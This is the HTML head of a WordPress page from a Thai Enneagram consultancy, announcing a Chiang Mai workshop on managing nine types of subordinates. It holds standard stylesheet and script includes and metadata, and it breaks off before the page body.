

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.enneagram.co.th/archives/571
body_size: 28222
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.enneagram.co.th/xmlrpc.php">
<title>16 FEB: How to Manage 9 Types of Subordinates @เชียงใหม่ &#8211; Siam Enneagram Consulting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Siam Enneagram Consulting &raquo; Feed" href="https://www.enneagram.co.th/feed" />
<link rel="alternate" type="application/rss+xml" title="Siam Enneagram Consulting &raquo; Comments Feed" href="https://www.enneagram.co.th/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Siam Enneagram Consulting &raquo; 16 FEB: How to Manage 9 Types of Subordinates @เชียงใหม่ Comments Feed" href="https://www.enneagram.co.th/archives/571/feed" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.enneagram.co.th/wp-admin/admin-ajax.php';
		</script>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.enneagram.co.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.enneagram.co.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/blog-designer/admin/css/fontawesome-all.min.css?ver=1762699803' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1762699803&wpr_t=1762869366' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dslc-fontawesome-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/live-composer-page-builder/css/font-awesome.css?ver=1762699803' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-plugins-css-css' href='https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/plugins/live-composer-page-builder/css/dist/frontend.plugins.min.css?ver=1.5.52&wpr_t=1762869366' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-frontend-css-css' href='https://www.enneagram.co.th/wp-content/plugins/live-composer-page-builder/css/dist/frontend.min.css?ver=1.5.52' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1762699803' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
</style>
<link rel='stylesheet' id='skt-toothy-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='skt-toothy-basic-style-css' href='https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/style.css?ver=1762699803&wpr_t=1762869366' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='skt-toothy-editor-style-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/editor-style.css?ver=1762699803' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nivo-slider-css' href='https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/css/nivo-slider.css?ver=1762699803&wpr_t=1762869366' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='skt-toothy-main-style-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/css/responsive.css?ver=1762699803' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='skt-toothy-base-style-css' href='https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/css/style_base.css?ver=1762699803&wpr_t=1762869366' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-pagenavi-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=1762699803' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/tablepress/css/build/default.css?ver=1762699803' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.enneagram.co.th/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/blog-designer/public/js/designer.js?ver=1762699803" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-content/plugins/live-composer-page-builder/js/dist/client_plugins.min.js?ver=1.5.52" id="dslc-plugins-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/js/jquery.nivo.slider.js?ver=1762699803" id="jquery-nivo-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/js/custom.js?ver=1762699803" id="skt-toothy-custom-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.enneagram.co.th\/wp-admin\/admin-ajax.php","security":"8caa93becf","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.2" id="__ytprefs__-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.enneagram.co.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.enneagram.co.th/wp-json/wp/v2/posts/571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.enneagram.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.enneagram.co.th/archives/571" />
<link rel='shortlink' href='https://www.enneagram.co.th/?p=571' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.enneagram.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F571" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.enneagram.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F571&#038;format=xml" />

			<!--/ Facebook Thumb Fixer Open Graph /-->
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://www.enneagram.co.th/archives/571" />
			<meta property="og:title" content="16 FEB: How to Manage 9 Types of Subordinates @เชียงใหม่" />
			<meta property="og:description" content="       &#8220;ไม่ว่าธุรกิจของคุณจะขนาดไหน มูลค่าเท่าไร ผู้นำที่ดีจะทำให้มันเพิ่มเป็นร้อยเท่าพันทวี&#8221;              เพราะผู้บริหารแต่ละคน มีสไตล์การบริหารคนและการนำทีมที่แตกต่างกัน  ซึ่งมักเกิดจากการใช้จุดแข็งต่างๆ ที่มีตั้งแต่สมัยเริ่มต้นทำงานจนได้รับการเลื่อนตำแหน่ง แต่เมื่อขนาดทีมงานใหญ่ขึ้น หลายครั้งที่สไตล์การบริหารฯ ที่ถนัดและชำนาญนั้น อาจจะพบความยากลำบาก [&hellip;]" />
			<meta property="og:site_name" content="Siam Enneagram Consulting" />
			<meta property="og:image" content="https://www.enneagram.co.th/wp-content/uploads/2017/01/CM1.png" />

			<meta itemscope itemtype="article" />
			<meta itemprop="description" content="       &#8220;ไม่ว่าธุรกิจของคุณจะขนาดไหน มูลค่าเท่าไร ผู้นำที่ดีจะทำให้มันเพิ่มเป็นร้อยเท่าพันทวี&#8221;              เพราะผู้บริหารแต่ละคน มีสไตล์การบริหารคนและการนำทีมที่แตกต่างกัน  ซึ่งมักเกิดจากการใช้จุดแข็งต่างๆ ที่มีตั้งแต่สมัยเริ่มต้นทำงานจนได้รับการเลื่อนตำแหน่ง แต่เมื่อขนาดทีมงานใหญ่ขึ้น หลายครั้งที่สไตล์การบริหารฯ ที่ถนัดและชำนาญนั้น อาจจะพบความยากลำบาก [&hellip;]" />
			<meta itemprop="image" content="https://www.enneagram.co.th/wp-content/uploads/2017/01/CM1.png" />
			

<meta name="hubbub-info" description="Hubbub 1.34.7">        	<style type="text/css"> 
					
					a, .blog_lists h2 a:hover,
					#sidebar ul li a:hover,
					.fourbox:hover h3,
					.cols-3 ul li a:hover, .cols-3 ul li.current_page_item a,					
					.phone-no strong,					
					.left a:hover,
					.blog_lists h4 a:hover,
					.recent-post h6 a:hover,
					.postmeta a:hover,
					.recent-post .morebtn:hover
					{ color:#1074ba;}
					 
					
					.pagination .nav-links span.current, .pagination .nav-links a:hover,
					#commentform input#submit:hover,
					.slide_info .slide_more:hover,							
					.nivo-controlNav a.active,				
					h3.widget-title,				
					.wpcf7 input[type='submit'],					
					.social-icons a:hover,
					a.ReadMore:hover,
					input.search-submit,
					.menuwrapper
					{ background-color:#1074ba !important;}
					
						
					#menubar,
					h2.section-title::after,
					h2.section-title
					{ border-color:#1074ba;}
					
			</style> 
<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: var(--wpr-bg-7581d7ec-2801-4f44-96ed-1601428216ec); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<style type="text/css">.dslc-modules-section:not(.dslc-full) { padding-left: 4%;  padding-right: 4%; } .dslc-modules-section { margin-left:0%;margin-right:0%;margin-bottom:0px;padding-bottom:80px;padding-top:80px;padding-left:0%;padding-right:0%;background-image:none;background-repeat:repeat;background-position:left top;background-attachment:scroll;background-size:auto;border-width:0px;border-style:solid; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel="stylesheet" href="https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/namfah-style.css?ver=1762699803" type="text/css">
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
